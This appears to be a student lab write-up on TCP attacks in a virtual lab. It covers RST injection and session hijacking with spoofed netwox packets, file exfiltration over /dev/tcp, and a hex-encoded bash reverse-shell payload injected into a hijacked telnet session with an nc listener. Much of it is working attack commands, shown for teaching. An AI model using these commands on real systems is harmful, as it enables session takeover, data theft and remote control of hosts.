



Observation:

TCP RST packet can terminate connection between the two parties any time without completing the acknowledgement. This is what attacker targets. He just sends out a RST packet to the user by posing as the server. So the user thinks that the server wants to terminate the connection and terminates the connection

* 1. **Task 4: TCP Session Hijacking**

TCP session hijacking is a process in which an attacker can intercept a TCP session between two machines. Since the authentication check is performed only during session initialization the attacker can perform the attack after some duration. The attacker gets the current value of the absolute sequence and acknowledgement number of the TCP session and forges a TCP packet with the next sequence and acknowledgement number and sends it to one of the two machines.

The attacker uses the netwox 40 tool to send a fake packet on the network. The syntax of the command is,

netwox 40 --ipv4-tos <DSCP value> --ipv4-id <the next id number> --ipv4-<flag> --ipv4-<frag offset> <bit>--ipv4-ttl <value> --ipv4—protocol <value> --ipv4-src <source IP > --ipv4-dst <destination IP> --tcp-src <port no.> --tcp-dst <port no.> --tcp-seqnum <next seq num> --tcp-acknum <next ack num> --tcp-<flag> --tcp-window <window size> --tcp-data <data> --spoofip <”type of packet”> --ipv4-totlen <length> --ipv4-checksum <value>.

A telnet connection is established between the user and the server. The Wireshark capture shown is the evidence of it





From the Wireshark capture, we note down the next sequence number from user to server

﻿ Next SeqNumber: 1272648947, Ack number: 1856354014,

We use the netcat (nc) command on the attacker to wait for a connection from the server.

We run the nc command to set up TCP server listening on port 9090

The cat command prints out the content of the secret.txt file. But instead of printing out locally, we redirect the output to a pseudo file /dev/tcp/10.0.2.15/9090, which creates a connection with the TCP server running on the attacker and send the data via the connection.





The attacker uses the netwox 40 to spoof a TCP packet and hijack the session. We specify the source ip, destination ip, source port, destination port, sequence number, acknowledgment number and the data to be sent.

$ sudo netwox 40 --ip4-offsetfrag 0 --ip4-ttl 64 --ip4-protocol 6 --ip4-src 10.0.2.4 --ip4-dst 10.0.2.5 --tcp-src 59714 --tcp-dst 23 --tcp-seqnum 3089814629 --tcp-acknum 1471714290 --tcp-ack --tcp-psh --tcp-window 128 --tcp-data "6c730d00"







Wireshark capture:



* 1. **Task 5: Creaming Reverse Shell using TCP Session Hijacking**

$ nc –l 9090 -v

A telnet connection is established between the user and the server. The Wireshark capture shown is the evidence of it.



From the Wireshark capture, we note down the various packet information



To launch the attack we need to get the hex value. For this purpose we use python.

We need to get the shell program to use the TCP pseudo device for its input. We can achieve that by appending 0<&1.

By specifying 2>&1, we are redirecting the standard error device (file descriptor 2) to the file descriptor 1, basically forcing the program to also use the std output device for printing out error messages.

﻿"\r\r/bin/bash -i > /dev/tcp/10.0.2.15/9090 0<&1 2>&1\r".encode("hex")



The attacker uses the netwox 40 to spoof a TCP packet and hijack the session. We specify the source ip, destination ip, source port, destination port, sequence number, acknowledgment number and the data to be sent

$ sudo netwox 40 --ip4-offsetfrag 0 --ip4-ttl 64 --ip4-protocol 6 --ip4-src 10.0.2.5 --ip4-dst 10.0.2.4 --tcp-src 53700 --tcp-dst 23 --tcp-seqnum 3862965514 --tcp-acknum 3719047389 --tcp-window 128 --tcp-urgptr 0 --tcp-data " ﻿0d0d2f62696e2f62617368202d69203e202f6465762f7463702f31302e302e322e31352f3930393020303c263120323e26310d"







When the attack is successful we get the reverse shell on the attacker machine.

The nc command will send whatever we type on the Attacker to remote shell program on the server and relay back whatever is printed out by the remote shell program. Hence we will have the full control of the remote shell program

